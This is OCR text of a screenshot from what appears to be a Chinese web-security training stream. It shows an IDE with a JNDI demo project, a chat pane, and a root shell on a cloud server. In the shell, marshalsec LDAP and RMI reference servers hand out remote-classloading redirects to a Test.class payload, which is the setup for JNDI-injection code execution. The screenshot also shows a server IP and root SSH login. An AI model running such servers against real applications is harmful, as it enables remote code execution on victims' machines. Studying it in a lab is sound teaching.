 文件(F) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) jndi ldap.java
36:34
jndi src main ldap main
正在讲话: 小迪安全;
ldap
jndi.java JndiTest.java Server.java Client.java InitialDirContext.java Calc.java Test.java User.java ldap.java
项目
jndi
.idea
src
main
java
test
target
.gitignore
pom.xml
外部库
临时文件和控制台
Key Promoter X
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun
+
Is RMI.lookup call for Test 2
Sending remote classloading stub targeting http://0.0.0.0/Test.class
Closing connection
Have connection from /171.40.77.224:60987
Reading message...
Is RMI.lookup call for Test 2
Sending remote classloading stub targeting http://0.0.0.0/Test.class
Closing connection
^Croot@xiaodi:~# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://0.0.0.0/#Test
Listening on 0.0.0.0:1389
Send LDAP reference result for Test redirecting to http://0.0.0.0/Test.class
Send LDAP reference result for Test redirecting to http://0.0.0.0/Test.class
^Croot@xiaodi:~# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://0.0.0.0/#Test
* Opening JRMP listener on 1099
Have connection from /171.40.77.224:59825
Reading message...
Is RMI.lookup call for Test 2
Sending remote classloading stub targeting http://0.0.0.0/Test.class
Closing connection
^Croot@xiaodi:~# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://0.0.0.0/#Test
Listening on 0.0.0.0:1389
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 121x22 22,1 1 会话 CAP NUM
聊天
怎么安装多版本的java？
春日野穹
还要改别的地方
春日野穹
这样子改不行的
zero.
兼容吗
NaN
路径改了吗
发送至: 所有人
发送(S)
运行: ldap
D:\JD
oding=UTF-8 -c
Excep
system proper
书签
结构
版本控制 运行 Profiler 构建 Dependencies TODO 问题 终端 服务
构建在 3秒43毫秒内成功完成 (1 分钟 之前)
15:11 CRLF UTF-8 4 个空格
英
20:50
2023-05-09